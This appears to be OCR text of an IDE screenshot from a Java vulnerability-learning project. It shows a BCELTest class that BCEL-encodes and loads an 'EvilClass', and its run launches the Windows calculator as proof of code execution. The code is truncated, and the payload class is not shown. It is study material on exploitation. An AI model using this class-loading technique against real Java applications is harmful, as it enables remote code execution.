 vuln-learn › src › test › java › bcel › BCELTest › loadClass
Project
Project
BCELTest.java
TemplatesImplTest.java
bcel\...\ClassLoader.java
Utility.java
pom.xml (vuln-learn)
src
java
test
java
bcel
BCELTest
EvilClass
beautiful
cb
cc
click
com.example.warmup
ctfs
entity
fastjson_labs
chain
JdbcRowTest
7
8 public class BCELTest {
9 public static void main(String[] args) throws Exception {
10 loadClass();
11 }
12
no usages
13 public static void genBCELClassEncode() throws Exception{
14 Class<?> evilClass = Class.forName( className: "bcel.EvilClass");
15 JavaClass javaClass = Repository.lookupClass(evilClass);
16 String encode = Utility.encode(javaClass.getBytes(), compress: true);
17 System.out.println(encode);
18 }
19
1 usage
20 public static void loadClass()
21 Class<?> evilClass = new Class
22 evilClass.newInstance();
23 }
24 }
25
Structure
BCELTest
Bookmarks
Run: BCELTest
"C:\Program Files\Java\jdk1.8.0_241\bin\java.exe" ...
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD
MS
按位
位移位